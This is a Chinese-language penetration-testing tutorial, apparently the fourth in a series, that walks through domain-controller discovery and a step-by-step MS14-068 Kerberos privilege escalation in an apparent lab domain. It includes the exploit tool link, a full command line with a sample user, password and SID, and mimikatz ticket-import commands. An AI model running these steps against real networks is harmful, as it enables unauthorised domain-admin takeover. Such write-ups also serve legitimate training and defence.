前言

此系列的第四篇文章,预计这个系列的文章应该会在十篇左右。周末再次加更,希望能带给读者好的阅读体验。

信息收集



查找域控IP对我们接下来的渗透尤为重要,MS14-068或zero等洞之前,都需要提供域控的IP等。net group "domain controllers" /domain





此命令会获取域控主机的主机名,然后我们使用ping 命令获取域控主机IP



可以看见使用ping命令获取到的是ipv6的地址,所以我们需要使用ping -4





查看用户是否是域用户,当我们获取到 一台权限时,我们需要查看此权限是否为域用户。net user 用户名 /domain

MS14-068

前文讲述了一些关于内网的常规手段,接下来会逐个介绍内网中常见了提权漏洞。在各种条件下使用漏洞提升至域管。

利用条件

MS14-068漏洞可将普通域用户权限提升为域管理员用户,利用条件:

1.未打补丁

2.有一个普通域用户

3.知道域用户的密码

工具下载地址

https://github.com/ianxtianxt/MS14-068

复现

查看当前权限用户是否为域用户

查看域控主机

获取域控主机IP

获取当前域用户SID

上传MS14-068工具

运行MS14-068工具

MS14-068.exe -u liukaifeng01@god.org -p hongrisec@2020 -s S-1-5-21-2952760202-1353902439-2381784089-1000 -d OWA.god.org

查看本地票据

清除本地票据

导入生成票据

mimikatz kerberos::ptc TGT_liukaifeng01@god.org.ccache

然后执行命令即可

总结

MS14-068需要一个普通域用户的权限进行域管提权,此文之后将会讲述通过所有提权漏洞造成的横向。明白每一个漏洞的使用方法以及使用前提和使用后的结果可以使我们在域内横向时便于使用组合拳。可以通过表达式记录此漏洞,有一天你我会发现事物的本质是如此重要……

发表评论

您还未登录,请先登录。

登录